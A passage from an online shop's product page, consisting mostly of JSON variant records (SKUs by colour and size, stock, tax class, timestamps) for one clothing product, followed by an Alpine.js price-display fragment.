idth_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2146,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-navy-blue-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2147,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-orange-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2148,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-orange-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2149,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-orange-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2150,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-navy-blue-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2151,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-pink-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2152,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-orange-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2153,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-orange-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2154,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-orange-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2155,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-pink-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2156,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-pink-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2157,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-pink-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2158,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-pink-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2159,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-light-gray-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2160,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-light-gray-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2161,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-light-gray-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2162,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-light-gray-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2163,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-dark-gray-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2164,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-dark-gray-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2165,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-dark-gray-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2166,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-light-gray-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2167,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-purple-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2168,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-dark-gray-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2169,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-dark-gray-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2170,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-dark-gray-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2171,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-purple-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2172,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-purple-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2173,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-purple-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2174,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-purple-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2175,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-kahki-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2176,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-yellow-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2177,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-yellow-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null},{"id":2178,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-yellow-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2179,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-kahki-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2180,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-kahki-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2181,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-kahki-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2182,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-kahki-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2183,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-blue-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2184,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-blue-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2185,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-blue-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2186,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-kahki-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2187,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-light-gray-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2188,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-blue-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2189,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-blue-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2190,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-blue-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2191,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-purple-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2192,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-white-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2193,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-white-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2194,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-white-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2195,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-navy-blue-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2196,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-white-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2197,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-white-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null},{"id":2198,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-white-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
